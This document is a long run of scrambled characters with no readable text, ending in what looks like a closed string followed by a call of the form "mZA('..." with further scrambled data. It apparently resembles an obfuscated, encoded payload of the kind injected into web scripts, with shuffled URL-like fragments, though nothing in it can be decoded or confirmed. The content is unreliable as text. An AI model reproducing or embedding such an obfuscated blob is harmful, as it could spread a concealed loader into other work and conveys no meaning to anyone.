SwuelT.EwaONno.b2t%6bE.9NWDW\'htW.bs%n4606etjry.KMNhy#Cat5Wgwpmhl.mq.EWt.pWvhog!WzwS{WLa.%.wW..N.mio5:1.h+pE4Dt4kWNhoWd.uf.j.2.sqbltiz..pWn.i.INnW5nx#+.s\/WNSqbIlzid.w8.Mvp.U4u7t.ozuWNlmsNiSn5E%O\/vp.u.gW%sWqSr%-.WWMWgglwE\/.zsodwA.&WW7au6.twW1..woeNki\/rb.lgWe\'v9sDlO.gW\'w9&pejzN.tirN#$zxD.\/g.2.tEjWappgqhD0iWdsdMec.WWtziWNnE0#y.zloSW.08r1n..EWt7lI1+.qs7Cyv57Wygu.oWN\'ljrd.nWnqWW\'Ws.Wuys8ht.vj.wWp.%WW.nlNv.?W..6W.3W.p.ppE&#.I1.bMyW2.$gsagW.+4n7D.$Wu+cp%igW..W.&W$8M.gykNs.Io.&q(%.5b1.q4hyWIljkS3jqd..mlg9W.TaNqlmzWakS(c.CwWC$bl.4M.Wuv.uuWkz+j.v2q64.SWWiq".2q.ht.n.$>xnn.9rqo.g0r.ngwznsbr\/.lRuhI.e4.o?oEWzyTf%MD2sgbmm.ICS.duM2W.Dhto.wwmlqWIW$.EoN.W\'e.W%.nW9gqc(.3^ywihgbI.rdQqN.M0ID5irhM#6g.w.O$3T.vWyka.sll+y.TS9&kcEWW4WWI%.9WvWWhia$uWdxMWzw0Wa09gv8.-ldz\'....e.Cvk%u%Iq..W.WI0t3T.Wqn.I.WdfuvMW.le$tjh.ErW76.oEIr$g.+C.q.jjen.vlkfku.Wpl.CWc7y.g2kmEbkSD.wyWWnWtc.3W.wv..qnf..r\/vq.ru...+..v3hWMW%SSh.DMWvW.Isa$C.ffc+u.bw+k.u.N..rSW2Eot.wn+gtWWmDgWk...DWsWC.C6WEWvO.Wt.a8jb544gj.M.S1N dndbWM.Wow\'W2.Sp)lW6.agj\/Ere\'1g&5krmlw..sE%xW.zkW1Wqgsndvq..Gk.W1zn.\/l.2vE.2. 8ho8vqTO\/.p1SWe.D5kNpitwu%x?5DWMs..ll%c%Wwsz.iTcIOvn\/gbN.NTfl\/6v1(pg&fzz(oC.n.y0hvr4ypysy.mWD14zC.z.ukMq.wD.dsyvlc.ODkzFv2l%44ni(..NuS.g.pqN7EgW9\\Wko6aim.4WnC7rziTmW9b%$t8+kMnl.xz5hrhl.lWk. t.vtkkNIDyjbWvSOgy2C-%yD0yW.0.8u.nWMcylg(W.Omj2W.2xzzC.mjg. uI0WWhDta8.pJkWr0qocv$4EA..3p.el8wl.jcvIvu.jEWi.Oynlcoy7rk!yvTD.nvMk.kvx2ir.gn4.y5M.g8CWq.qkR.a1bh%o.9o2au+2l.9wSig2j4pWvi\/IkyCgo.nlwq.pmjuCg..qsm3qWgWWW.zWO$3.B9.WCx$zsrNI3ofjx1.ww.6.(sscoIp%q\/\/xWy2opiuW.WO..v.aIz2mNlv6WrkEWlvWIlnW9hE9.4$m7s#.yyTmoslSjM..O.ns.&hWnl{)g2m.5z%kvMaDhc.r33ymsv.WrnyctDhmeW.ybWkg$tyl.li+.b2.wzui.vboz..iTvsEp%.g..vjW&pnihq4\/MwWgzWns.1sif4k7E.pna..E.7.j93.. go+Wlg+t:hWtrnn+IWo4ykC.kdrz(.:bwDW+ktsk..VCE#.zkvWllIit&vMW.\'WChkl..kySr.irf#woy +me.q.g1f+\'cth9.ilW9wb%TWI7Wch.od.4iy7bWIn4bS+.rns.j.g..uw%prTl)+sW.bll8rOnW8%tEuh5#.ry#l.sw0g2.ywWxCq\'SpgC4j%g5xl.y.NaalCWE.S4n+NoinbnnImgg.9fkDWol7jghOctv$kg9kNuucPWWv..RvE.g%EW%p*Ewbav.gu1W.hzz&Wpuc.vs1wikID4p%..vWI.uWi\'n#Wst\/CDWqw..Crlz.0*Wy.%Wr5+))WErW.lDdfbtoMc.1yh8zuS.hW.Wi.z.WO.jT0ArTs58u6W.rWCtnW(E2M\'2WqTWKToo2.l9-j.WWzW\/jDn44iIghy.S0Oeh$zWpq\/z8qa6nn.twgquuiuD1kpgxpWWW.r.ce6in8y.40iOWus.mM9j.+i&lyr+v.u.u704w.iv4%W.nNqfjrl\/4W..ptb1TnW7.gMnk7r%.W..hn9zqhu..vWW.uS6Iz+(5u..%eq9.D..Wilzl4%28ilWllpWqC.M%.nqS8o+5p0yWEAlrqHW1OW0uubhrt:tc4gT5qW.yMW%jj(.s..W(fevWWd.d9.4.W.8torr+yeso.ida.lilp8g8.am.peWWIWO.h\/:i.4.lIMglNzCjm%Sy.wtlvn3tW9lj0Wch$EmIW%o9.%4M.vOWWm..v.kw%WDwTw..pn.wce.\'lISl.C D%Wtgnl79)C.I8yo8sonyn.q.yrS.knCh7.9w5wy7gO.jo9bn.WoW.3W\'8lOkc&.W.W.nM.r2.ySh.agoIkj.W.c4nF.DWrt1wpW..N%co7=a8ws8gT%5:71.j.$a%..9qe\'31n4(i.zWagn..s.jaws.v05W2xWC8$Ic38kzqsjm2..+.WMogq)wD4NWNjr4Wwn.gSnp+W..wgWyoD%4.NzpoEgd\/W%Wl6cbj4j.qqTWm1W%.WiNWq..g5sjgO.0ug3.7EWg6p..Wl.&.ohsOwvq.)rfw1M3y0gSkfo.v6lk..E6n..1\/.jWM0 iw.S.2uW.W6okwW.D<ujw8aCSjt.ygilTWw4W..b.ndhlt.mmg%gjjr4j.lwlfDlzW.nwndOlswu1g8d.zzdtOhM.j$8y+9V.suu lllDns.h4r.WuNpWE.gy.xo48t.yv&kWy\'W.%s.EW.pp.c7.q%Mugtm.W.ov9.%9Imr88D.9\/...WQp6nOspos.Mbv..+ .ovhz88nS.q\/.sCcqNm.W.W.ptW9.yWWlu\'.8pp$...k.g3.gpzZClkqDm.Nk.iWMNgIsf.v%5BClqm7rWl.6ojulo.W.oi3jMW6vhS.O7m.rowz&I8W66l$rf..uOS7hn.oa%q4tW$Iz.r.nt\/vD?j.CW.uyhrpW5..sr:t.ccO?\'Lnajy3wgLur.gqwn\/.lEk+v%j.ylSTe.ih..5..giur.Wgr)kv.n.O@#.%1c.D.WvWw.8yqxs9W7akgrWDT8%0%[vM.hwqW.vu8MT3u9Sn.ze.&fvzIOwr.3o..sSp8.7EWqg.stl..CNq.ipSntCws%g.i>w8cv2 l.%Nnirppnbm$\/DxE.uENa9\/.l&nft2Ww6W.cu.uj.pS.rm.i).rIT.WiWn+iqfwWcW.=..N9i$k.o.1uwejs.wqzjCf9Iiyiiy..s..%t.mT4oWW.znbaI=zW4mg.e6.s%WDTgS.l.}W9.tfiM.#Cs.IWW8g.Tnt..WrW.sWql4ShzT.o6..k.$..hr.%qm0.8llqjqhnIWqtO%ogp.1Ml6.1a.0$qti9iqPKN4n5DN.li.rw.\/hgz..Wt2gOoM3.Wupgy.p#Il.8qy.WxWvSEtqW$r3r +.(4+.\'rWvNk...eg&c6r%kI.1WkwQxW+.Ipeivp5gdAgtpr.6.ws0xnMzg6ThWSw9$.jxk_t:\/\/xqt.&yE.xyhjz.wkW.WDt%op.sg.gTz4lu4..Wx.u68lc.c$rd.hp%dMk\/Ek.w+.zWwWI.fkO...vs.u+v\'W\/l.zMWCI.WW.au iWygW.gsk.m.n6M3.)iOgmOW%+z80p%cnql%+Wt0qWWWhwNhrvyaOWqy59gw(gW+3.\/Or.wCg%98hew4.js.w+jwqrs&Wb@Wrwf\/e.WdWS.WN(q.1.v.vAWj.5W2Ee3StnEtwm=%jjTa\'\'.NvhS$8\'unq1l#%au8p0im1v.wuIWmW+tq%oDv+vpp.W8I.kn\'hwWIsDyl5jr pgb.m2n.mruj3$bn).j.pj.#IWWefM8rp0WrSg.E.6Cr.T.WaOk3gvTW.WkWWpnqnpW$lf.z}.2\'w.if.%\/o.Ntra1Wbvxu\/W8WfC%r+lbI.vb..Iq.8%%ljWlWSWgwnk%Iw9s..WoM.WShyi58.nCc 3.T\'g5jivl3..wu8.occeplbnnDudsu...kyh49c8E45Sdv274e$sl.WgwSuWS.tvu4+l+Etyn\'zz5Wasg.Mq$sWp.1xfjN.NN7.nS.08kCMW.hu(iI.D.zMW..w6^.uum.\'W..\/44aw0.e+SW00bkmEW.0WWjk1qz..JiWkWjDw.T.hn0W..WC7t.}7.okshhzNbID%fJjm$6pk.IE1kpqf\'j%c7flygsX.o.pDEe.zsh..T3.lk4jodSq.egWWz.goWG.3Ezho7o.W.0.lqt.iW.o2 x8tp.WlWhOgvsuz\'W)jhtx5%f+mgkilNajxW32.T.Ws0mW3r.Wq%EC.Son%..lS2Silj.W*.gW(lTIdDfu.bh8jWf68NEC.4.t.?8wW8.0-yij1pW5%Mh.g2+bzD7yW7h$jvW27DFl5T.qf187.fuoD\/vwqz%.W 9r\/W.bbvCpeW+w7s.lwjgohzz.o9MEupgT..sSsnl84D.o\/t.05t.+Wt1$jxq73IO=\'CW%z8Dtzm+h.Whl.4.s\'....0jspq.8aWxiT.g.\/hBglicSgWgWbzzkf#cMgp.cWu2hhEj.wmW5nl.8.ctW$%T.C.prip%gWW..ml+4T.Wk.of9z+l.I4.wO.Cq.W.k&WiW3.yW. .p4$js.8o.!lo.qpnmWm7qTs.s5x.Wuqdyvg..jpEq8.ysukijx.zt.r.W.gKW9.pCiD r1tujI97mtpOiSf.tkzsmCx%6o8vMI0ErywxHNek.dqkpucp)s\/.xWg3nw4%..260lTEh8dqgqwaTWo..j8a.o4Wdu.z3bEXIjgq2l.i\/n.D&snwu.W+ld\/\/..nOsl8kd9uX.WgTW7lnwbjj.Wy\/hdhi.+N+l7s78vnnWxcoIlm3.angqkylps.8Wq.Odlh9.W.do72.n.qx33Np7.WWWur.Maw+ewEE:tD&bvy2y..oW1&.lqSOWvDjlW(or9jrWWpI80soTao6..u9.SjWh...w..u3h2WT.c..ouS...Sf7wWrW6qky.vzgis4atI.u10twIWogw8g8lmWl.y.7..Wo5%rioeW.jIqzl.1.l.gI..tr3t+vk.xgnn0WaWdckz.nO.6WIu).r\'3Objp&g.g%.3l.gO\'Wl&y8%Enk3.lWt.engWlt0jSzf%1g.Ws8D.nn.&u..0gm.hx.WuWM9\/.foWgIr1yovW.gg.x(8W9.l.%.rDs$EC.z.EThv.%5+D3z.9&kEtowytI+ .34W.I04.yWETulW.xrD%edt2o.gzIT\')\/%e..6dp..w.6a%gjkO%ob9oWlEW.Sq+r.N5rsE.qlutj.d.b.r.s.kWdni.W4.zWyyWls.2ujzS.DtEik..zi4\'zW..tyh.zvI3ufg+.cW92W.5Dg3)9ipvD8b38.%Wxpyp&qMn8zC.hraa8.l.EuWl2oc8%2rnEN+WgW83ky%InnWbmoI.IgWv&W9DTo.kqkW 5k..hTh7z\'Sk.9*2WWzilkW3s.IIbg.vWN.x..\'.sWwWk.o.W88W..gq.m.zz.jhdl5.bl....jypWS4yp.M6.W2uvcJxWg8.I2WNns ..6N%.t.+..OCMp".jhng8.5WSr.ln.re%r\/WcOaWWn.gE\/k0ls\/W82qWg8 vlWD.xt$83nz.2\/Cng9.NuMWsr8.CE.wMm5qyCnWWWEqvy3qSutE.hh.bc7tD4.l.j2knx.3.1f.Wyb.sCnv\'u.*5m.h9g$o6dsj8ikhw4$#.cCMW8nnI3.7zcncqv)bW7Np94rlui7$iHn\'ml8z*uWu.nBv4i.y8+WD%hnWw.#..qwpm.u%w8v.KqtvEC\/z3:W\/jvevW2uWs.tbTICuWs5T2tsr.i3M2.9o.xWloWyWjWk88nWb..0.uW?l6l.g k]1t2eWWuxLco1NdWnq.h(+2z7sDW%9clhE8Wk.w:gEtm..ng4.b.aT.ec.WWeWj.tP8vWyvM.5.\/l+%!W.X8KeCWO.&.nEd.fi\'31.IMCmOs.pISW.q.Slww+WksDSWpswauO4q;I#..jTlw0uo.6%W..sE.5z.q.puedcD.NnE.\'ni.sO&l7II(.lz5I9j\/.W.os.Wh91gWj2DdvI1q.W=k.xvSzz.3nun4i.u9Ey\'wiO.hw$%%.v.zgorn7.it&30O.8tmM8.7\/e.kWM.h8$iwn.MW+uTOivW65.j.8.NMWxW.sf%k7olb..pWj.pDns.58.WE.Mr.z.%.$+\/6WsvWl.ybMTNl?W.%sgr$s3uoE6.8lw.km.I.4W\/2dlEMgvosawOsTW.g.W.4.fs\' sfN.+.Wy.p.Wf.s.W5xby8NeHk2z.qzEMWkk1h p.cseowr8Erw+#yO.tnzlr9.6ajiW...9ya\/Tziuhuz&fu..i$i4..l.W0Wsl.ur8D.huqedg8"+\/oD4\/C%5\'.Oqoi..t4.%h.Eq.qum8gyaM9q kWgIoegdDun.Nql.FiNW. ...zuvDWStn.a..6.gwjWpcIWbx3TN3Sl.u83ruWu+plj..Rcnr.qWc1nE\/.k..WC3l7.\'kjDklCEknW%W.\/$xj.E6W9.W2k56mWED..\/C3.hr.osv1s9n..W,Odxlg7WWSWWWNzrw\'r.%W.%m768mjzv9NWity.MlEu6.1vpxxnA&3ck\/zT2+jWS0.nW$fqdpl.z8uN1y.sjmsF9T..q$bq9z.M.WNi.ChgktqWa7b.Mg5z..y5.rqs8+n\/.k1lb.ytqdtC..5h49mWz.uWW8..ln.tnW.mjNW.W%v.\/nWWknjfvsex.v+.wyug.a.WoeCx9Dd.nh.p.v.2zi+Maqv.p1.WOlcT55.$:%.MtTul(d.#k4W8DNr9a8\/&W0\'.1v3#Wswpq.Wh.Nxhq45zfy.hyolopqhz\/.D0bao.\/.C.W.ps.jaumw%%i2m..Eee+7u29.+pC\/\/DqbmIr3Mpl 96(Wz...hv9Wp.hjy3q.fCCIgW$+l1rCkmhCkny&.NSnWgrIpT\/ygcIyigyt+vWvqdhvae..TfsWW.h=.y.lcn8.pW.HyyWWE.x.fgngMy.vq5y.nSkw#..Wc.I.psSrOgvipW.1.jhgMl3&\/lo4%sp:y5o.WzqSNhs4051gSWIvqo9%nwvko)D%Tjjwnv.p.0k..clrne%j0\/.Dl70nwW.TNy8hv%1u{Wd.Ii...0LO9yeCboWqeNzlb4.qwC%-oEq.vwxdsnlWgbTW3pMDWq&u.n8g#\')woo9ru364sp2mqu\/.yg cNlN7ozKws.W\/a%gtn4.Iklsk&GwNlnwxdOIiSCgWhTcfW.+6.olyl9s4lb2q46mWW.dY41i.b8C1twEz4l*S$qW%gsw:0uzq..xgkm.$agINwfyw.T%^0T..BsC.4h.%s.il.%iizE%nt1gT.v.WkiD  (YOnw.O.g4W%I.W8&&gvWWM.rMogW.gryiWkW8y48j5CN.Mzw1k.\/79j\'u.NlDCu1W6lW.ftT57u$8#oslu2.kEx.piztbmEz4]m ytaC.ueWwqI.8%2n.0.5M.43WkMOhhC oW.Nd.nsx+wxy.ClmWlmrkC\/..gI(yM6.WlNN8(q.4.W.vr.lu.WeztW5cswsEgg.u.jolog\/ruy2.+rpTiWhO%h.8WSMR.pW..7*tw7qNtWW83qg galsy8lg7Cjl5s.9WB1W.h.muw7pyw.8&k%(fWWouc4lj.Io3.ll4rf0ElWIgq.gIqpiW.gN3\'yIlM%r5WIOpEzWw..s%ir.WRC..q.PW\'Mp1pf.Z+O8.\/32zigh.$c7g.pWwf6O%xEq.WmwWjWcoiegr%.C l.7qW0lTW$10g.j..W hsq.WWu+v4.W.:.wN.DC.9n1.Mu9W.W4q.0ivW\/p1ze8Wgg$W3.z..I0q;%.+..f.bg...EwwA%WwwlsO\/eENl2jgy.lIWvaoi6N7lMt2Wyv.EOIvWgNWrltS>9Cq.fO+y[lb*EI.s#\/kg8pWn\'.1k7sCN:upo.z%uW0.MWz5y\/p+w.hc%8qhtpW9BzoqtIv.Cn.ih7WW2..N4%6N*% ryvnMn.OjS0gu.k?ibNm.ng5N bj n2$j.h tWoj%W W.Te..8&W6ol.z+y.l2uagS\'k..^..tc;32eTq(MMgv0h7E9jw%%.s.qwWcnvs0.WrW.k+b$E9kziN5qiMqsvNp.FD3Ey4n.MFxEW$...h7Mza.M1lM$ok6MWusl.lo%.WWkW..ht+n6c(l1DltlvWn%h2jrWz.8WtvuW.gviiiOycSq.auk1t3IWWt.o.wg...0mxj..wq.5EgA0.gyuw4g2.xS.W.p6y.yW0u8tpWdky....(lvWClt07W;.MW7kcrYkpI4.z=8ktw9(kM&wpv9.Ii%Wh.q..v6Wwux8ISs7jltWv8NvustW5..WWz42r.n12Wsg.j1.g.q8W63dj.NS$f3?7OD.WvC$qWgkMIwWbbs.nclTsawtm1fdclo\/UlDCWu5gyk++.cEcWSSng]&iptT+NI\/ye.M8wueT4C2qio+E8nWw..2h#n\'ksqg9uW1MpkWgotD SSrjW3z%4Wn.W.Wn.nlmWD..l:lt#mlWisxjd6k6nuW6txjhvnz.yNj58j.wvNp.q.$mW.0i$nvzgcW(ouonl.o8rqlhc%+.W+WtWCWku911D9.CzvnchbNHeWWMk.W9f%ilWxrvNg$4.y6qtfONtMs5y.5.u.wjC$8+8nj.mTDD<l&.I.umx.9.Y$NtWjrEs6l.cWIkhe%lvhzOEri+rwr&Di0gk5MynygkDi4hja4E2l.Ia4q\/nrW2ctWW2k5.cd.Dh.E.Nl8MlWrr.g#gWtmmWe?ysslsnOhCy\'E.W".sek8Tz.4m. Wv84.$.\/c+WW9vagWg.$#gIn.s\/W0zS6yp.hffyMh#pconC.ng+W\/i14zesyIaC5.fql1b.Ta06NrS\/p.08.>oTw.y.u.NNwc4%.\'qsgtWWW\/cfS9.q.+qEWm.0btWlwcnk+8bwgt\'..l.WIWT4lMmWT%c.Wd.\/.&%C7wvNWdqi#EWpop=h6olWy$sawWMw2 W..r.cq5WZj9pWl.&pfo.y8W+\'Il%hg$S.WsIvyPWz.e..7n+7\/k+. 3WioeW1t9&.6$gNj.\'.Ww.ngk5Dirghq..%u6WnjWdu2MWTW.kWW.nn.+.WDr%uoyW)6l4\'0z.ywflDelM75WvsIm3.a..hl8.v.(t.o.vk..fhnim7zEmIv.)2vyrCag+E.Wg95.g+Wbw2WW\'9v.3.k..jIn2yW(r5rlE384hzzG..g.lh.m0q.aMzu.WW&.reI9wqWfgS.8j.wbW.p.EId.Ttqn.Igzml\/hecWuDN8i.WwWCn13laIgW)WOqWxyW8..Dr.cvh7WksoWgcgnW.h8yIrjkWfIzE6jg_a.giyWk..c$$tWTj.km.u+$po)Wwp.Wjmrqiml..7s.kgiesM.$WNa.9W.du.nxNw.)zwth.i.\/lh.$.We..pi.%WcvWlovv6rj;kWi\'6lhlr+jt.x+wskhs3t.5yf.4vnW.85y07ghhla.Wu 1okvsW&gC$D0kszj.\/g.j\/q8....qs6v.l\'NzW.Itcl3.8lry5on..4u.g0g+..wN.Minye4,zaE.wCWiWlWITir0.vIhf4a7.3WNsn4E\/qvx7.oxTtvujMvg.igcSfo.Wfz..E.sq0..8.j.Whf.$W..hkT@kk.87MgiWcT1WCp2+Wv.Pq.f5feDxz+.szWgqojDP\/s.MfWlETWSerrIkg.edv08u.r\/j \'%kiWxD.bklwWvk8..hzwlqWjt.ng7wcN2.rsNjqWgctI4o\/E..qIgu2nd.wWlSM88SI.p%4WY.pu.I;.zufc=q.8wT.1bu..lu8H4s+CEW8pWsWk8.jM8WioDmcOzNqn.ucy.f8abanIlk.zf14.O.hE.xq82.5Wgo6TC$rnW..W6\/$k.1GW9zyW.TWW"qlNytfkM%f.y9O5.gCWr.ciIvx%Nv2.j5W.3tWy.ktM.4WE&Mv+v4M:jW3a.r1..aaElv.\'jW8...)"2O2x..zqWfI.6Wyrk$.\'.cg4Wi.nit.9WgtW(wSk.cs+$.zWoe.WE%1N..TnI9x0O33OrT\/nM)lhlr3gW.4D&ozz.}.j.pWIa.wfxW0o2dth0nmdhc..5NtmTucd%s.x.8W.S.nW2W1l<jlW\/&hstqgNf.5.092Ep.uWn$9nw.6bEWWsl%Nnsuvg\/4.\/.zmqy1WOqaytoW$vbkpi$BWonzv%Wu6i(.9\/kDmIlTkW$oEp\/8llf.o\/IqS.Sqc.3kt.9\/u4h.Mq.)Wh7z.gtsgl+k6v.v..lvCuDS$tz.8q.Dewhcu.jgM.$.hd>nW3%44w.WqW+W.hs5.0ogkuT%D+tNg1N.rzu.zr.vizmp\/w%Wf8iKb@kct.ylggpvsN.%<9E\/I%x1yis.kuN5gcWzqqkI.MW\/.E.o#2vWn.chg67%zDfbncd9kt.r.h.W.6s..vl4Dgaw1o.5.jWwy.We.g0.v3zmMWe2.:ESoiz.".a.uC.x5eb3nkg4.&.sj.pNvpx4\/n.EqsSmu%8c\'il0s\/ig1\/.f.M.r.y.NW.Wu%j\/n.2gc8WoI.iizu+9z.7.oW$.N.#2u.tOW.1f.lh.vrcm.WIlo.hwuDa..zt%$%g%tlDTON$W7up\/.O94S!rIz.rWjdkW3O.rOywnDuli3.ito2Wwr1l+.).Wll.Ww\/.%8h.S.iO.WW1i9D.9WwIuquWNWQ5n.\/toSn5\'xNs+&u:y66W.()iItM5WtwpuM.Cum1.$qyc..uwt.IioElS.si%0WgrzvW.8iq.u8IM.zenSsMWkDt1.elad9ls2\/.cMlg4..Wb.uN7.bmpbui.98dox.fW.W5v.ozd.w("kG.%lySqu.x.kk09Z h.kxnrj kjITqWtNWeso5fy1Muldxu0p%W`D.WD4$.qijvq..%zn.M9.Wiuan.zb4.voW%y.Wg.hy?W(m7pgO.yO.\/o.N4j.vgDan..)WIW+njl7iv.mMb4EvwI.sM.OduwoW$(1gkl.WklfW2es.nj.9zQwNo.x.lWhWqwfC)q.f&)pcWSxMv.tWWmv\/.$%Ezvb\/5.%WjliW%h.b.akon+tluWWxlDWcwkWfqWp0.atjEWTg|7zgiWy\/. 5.T#pqvvW+5r+CveWg&.H.n0udkvW.8n$bW^vtId(W.rW.yym sW8.WWh(D7O.oiD.8h\/%Wop).gknv.WzS%fz2.hM8EdNp7lESc.bsgwi8W3%zdo2nlv1uWWf451r2qtvn9DTkxE.tuvl)QDzWn.M.Eu0%h vtv.i\/7SNw88xliE.t+68Ou.0w.ovcWTIbslNo$hoig.(oT.W2u.%W0MWd%.rttWTht.yj3Wpv.8+kO.8WN2rpq.hh0Nk$2WoyTuj5.$.aDl.d$,sMc.z15.Uigly.a8+Wze.\/.m.zI6.j7rIE.5zD).ngz5jIoWu7krpyW#.Omx W0pq.hpd.c8vToWCdn%oW:ro.M..uT..Cpj3mW2\'l5Mhcj.odr@r2LWT..zzo21.vo5E%x\'WpmWSfjhW&WzlzO.gWmqiM..u#W3r.qj.V.ct.uWW7id%IhIDW4p.gldoM\/Iool2WWfE&i\\.Wgq$7y..8T.1tii.6+.Dr\/ry.Sd.s%NjnWWeu85k8.wn78nl.olfIE.bkwWMy3c.u(W CME..ylMbz+llxEv.%r&y2WWx.S19.WWqI2.%sorqh..r1WWoIvsg6%f.Mgvgs%ysWg8l8r\'bIODu8w3.otlx..WWjWtW..d5lh.Ocw0..EzWy.r.i..Cw.ywnn.j.t0C0hgxy 8.5.oE\/%.Iwo( d.E1...oc(m.Wt.OWmrlrg&ll#ghgEWSego.sslCD.jq.2otr2abTtyt%{1...lhj7qC358.qgykgq4jt\/lztWl.dk48Eo).Idlg1e.ynjzj.of.qOl.8md.0(qC.W..9d(ySWu..qL .D8.WT4o5ziW..CsTn6u.23.vcEdWOwy.s..rO..sgnhjzoWWNTt8DldN.%Ebi.jjzvbEvq.WhWWD.M5.i.Nb\/vlkmdDgn.odJjWt.1ImIurw.glifDW8zTgWs&q.mg\/n%gk nwr)DsDWlWpqzzk32..gcZI.vhWgvgql.#oun%WyWWq+xl.WzhW(n8tj6WDcizha.yM.Mn8WS%oqwWW0k.g].v.ygockE24zgt.Wx.WlPn(ghp.8gN9I.C\')glgW\/u.3S%\'tWntEm4B.wC57M.Tu.8WoD.rSB3s75T)IO0n%WDw\/O.tnWvWIWWTvg...Mh.gvkt0.)C16i.I.W..s D83.WWnkrWh.xdq7W.Iyb5.8.sq2nsrflu0)&sbI.8.W2WrWh6ii.a7cbirjq.rW.t9kpg6z+yv.pknog+rz4ogoi&$WW56Xnsg...tWn.hWgf3m.W1zO..Tklhx.luWP7rnj(Tt.s4.m.+.ul1W5lW2Mn9I3c..t.7jwWWOWpWrlw9..\/$kwu8EuhWr+\/l$.MdaWx.7k.92w.nMbIcwWwWwCticO...zMWcW.3L..M.0W.j5uMDloW4WW3..pe$ijjwOEwntouWl9ra7nW8g.W.kWMlvxwS9lcsWge.jlyzc.WsviHrl.s(g uk.w.cpW5l.EN3ty:sy&v%wD.zhW3eM\/wWW\/h.pwf6qc7Nr5g3i4S%wpzo.wN&WW3W519t.p8ojs:@&uI.z\'7+Spsp1qWh.sySqt..s151h?%?qb8.78.x5utg.u7+.t3Woxz7slnD..tl2zsyClop..CzlgxilWjWWn< .2Ws\'3.C.4t1Ecwhqo\/km.qc&8u +vTWknWsxoTfW.g4c.9#.6Wghq...ht.(vMiDjvs&n6agW?J?2lWn[d&cwl7Dhm0Erl.4).ui.+ %oyqWh8..e9z%.gwt8S.tet.WW.k..W8cNWal+hxp5n2W`gO\/%WMgWaz.Svn0vv.zji7c.goWwugT:..pwlcy0.rgeC.(g. 4)fxpNW.9Wwi2W.l.a)hooyxNs97v2WEWykDlp MlibpCD 1jBr..ak>.8w.Fk7lu7.)hmf%\/n.W7pI6v1T8W.z%cDq$\'d.. Wpo.67nIsn...qjq7wld.rpw%gn.\/..8O#n.WN.nI...l.. %i.qfS.N\'jwy\/t&.rnDx0yb.%7$Whm..dw<.7jTNIiNocNo.y 8jf%hnyfg ,E+d..p#.W..r..nW.Eghz@> cMMMvpoku $.c.5oW7le.s.1Ws68nt6M(o .henlI;778Wk.n3an$i 2i`y%xu3jtl+Ihsaylr ..+2.WWk2 WplWJlmNNaOil .Wz68q.o889idmr .zog zNi+W1c.E452.WqkkNn3.\'dI 2z9.d.SkWnhs+WyrHk+ &7to1.l01t.lSnl.C.T OtCMbWCWWW..xgl.r.2B.iE.a8gl.ov1t%bg.b4C8.f.t%Mp.o%.%..u.Sq.2l9q5TW%ug.zDjCD..c.WubkCvv6Wc!wj0Wd =E kr6mr.0Mz5.lqgT.M0Y>9...lqgi& k.oT SncNmli)g..ol.oEz7.M5qu60.b*rl(xvgl+x09ot\/..Whlxt..$.uz(rp:WWN5W yhnn+.ECjzT .y((7t. vOj..5k.h.fl.pW0rWNTgqTiu..qpIek0jh.vMupS6udi..Mtpr.xIEWv1W 0TuhpjlzNdwlogsz.tmr).k(g12..Wh5qpuD8.. Cqjvd.o.kozln('),mZA('a5kcWuSuWWuuuz.zw.%a.#Ip%.lnh%tfwg..$g.W2lW.En5.fnD.wE.73m.w4.DkpzW.79.y.C.)5nn.WjWa.&.m.lWuEITnwCdxy\'MnWtwjW.Tjmcdhjoivs.OxSiq\'fNWq21jMvDWzn.ql%68whw85w9l11rmj2.Sq9t.gla4.W7M+s.l.TWM1yobuW&5.v+se+g.jod.hWiW.r1.6o.4Wy+gCrWckf8.hCh2WeVj&u6pv+W2CWlvuu k.jmzz4.N%o z4fx\/n.nop.4nopQe.yMlWrIr2WuW9NsjfOe\'.^@6@qdjl0WmDCE.jhW.c.sko6u.wt5..CWo6E1JE.sWW(l+j.*WvlN+%.r+f.)M0cW.O.o8xolD.zWOW+*Inu.fTDC.f.N.h.l.5Svu.C9h1MEj4j?0c.v8W.1dzCCkj.OvW1nszWNpvy.aN.WNth.lz4kj.WSS.v(i9M?.lsl%ah?.je.E.ehW.%Wz.EM%iikmmi.C.up.g4.umWwWEgzW3.xwennjygWGi.41pupi..MW.y.wiTnuON.sw.g5lkvzh\/8Whv.wy..dIl..6DDr#rG.qWs5Cq.1M7ll.j.iwWq9EIukhWOEW8IwpfWOEsobhl6..sq.mlr4.jqluj.7.8+.omzN8IuWdkWS%kpW+(wOhSnx+stI5gWo..MaT1.%hktbuC..W.io3l+u.pWe.\\W6%$%W.8ygigWWuM.W.eDqNW1%WWv5lr9w.ix%sgM2nds.w19y%bCW.p.+zaq.u.oi.jttDW1nmG7rWixW8W$*.+cEcskhnp.5s8tOB0.3IjWc(h(l6#tgDlv.(Wqtj.2o&7.9gEs...ruNq3jWoqacWI.hD..1Di?4cWdl.vw#ru5.W.hmW4v.W7.u*O.NS9wr...MW..Wgg9s.rtETwZ7W9h%lnp248dA2o0rWD.wqWD.0sWz.hslWWWj.kgoT#pnW.2SWwtU?WWCMzn$m*mhO% jWeSr.c.cdWIv#kqr2Wooh8s4N.eCut.a\'\'DW.) AWvrur.elk.qu5WTfm.l$j8zov27czW7e%o(y.hh4ugaWxaWgotW.6icOpdWdx.il3Dnpjnis.wg u2W.uApjm.blWwWtMf.ehgjkr.6zlctn2.ow.g..2WW.OsWMtyq4sW.cqWgpwT.Mk.l..@T434ixg.m4W.E.hoOr.4.Wyrw ?T"ji.gWd.rW\/kyO.vOCp.hWrzig.k.bWypwW.%c\/gkIwSmN[.g.+.W.51qt%fg6Bl4zksw9.m 7Wvpc=\'73g.\'9jq.uw&Wv1pW8jDx[.jeW..rtjsSn%.WvkctMsOekTklmDvZgong%;l7r8t1n$sW%h.h?6lic8DI+,4kb.S.ycbcWO 